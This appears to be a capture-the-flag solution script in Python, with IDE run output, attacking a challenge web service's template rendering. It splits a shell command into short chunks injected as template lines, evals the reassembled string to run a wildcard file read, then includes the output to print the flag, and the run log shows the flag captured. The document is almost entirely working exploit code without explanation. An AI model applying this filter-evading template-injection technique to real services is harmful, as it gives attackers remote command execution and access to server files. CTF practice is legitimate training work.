 12121212.py
1 import requests
2
3 url = 'http://gz.imxbt.cn:20237/attack'
4
5
6 payload = "__import__('os').system('cat /f*>123')"
7
8
9 p = [payload[i:i+3] for i in range(0,len(payload),3)]
10 flag = True
11 for i in p:
12     if flag:
13         tmp = f'\n%import os;os.a="{i}"'
14         flag = False
15     else:
16         tmp = f'\n%import os;os.a+="{i}"'
17     r = requests.get(url,params={"payload":tmp})
18
19 r = requests.get(url,params={"payload":"\n%import os;eval(os.a)"})
20 r = requests.get(url,params={"payload":"\n%include('123')"}).text
21 print(r)
22
运行 12121212
D:\pycharm\PythonProject\.venv\Scripts\python.exe D:\pycharm\PythonProject\12121212.py
hello
flag{L@men7XU_d0es_n0t_w@nt_t0_g0_t0_scho01}
进程已结束，退出代码为 0